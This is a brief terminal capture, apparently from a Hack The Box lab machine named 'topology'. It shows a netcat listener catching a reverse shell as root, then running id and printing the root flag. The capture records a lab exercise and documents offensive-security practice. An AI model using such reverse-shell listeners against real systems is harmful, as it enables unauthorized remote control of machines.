 ┌──(elliot㉿kali)-[~/HTB]
└─$ rlwrap nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.141] from (UNKNOWN) [10.10.11.217] 57994
bash: cannot set terminal process group (18062): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@topology:~# cat /root/root.txt
cat /root/root.txt
fd20f513318cf28d3c357b0470762569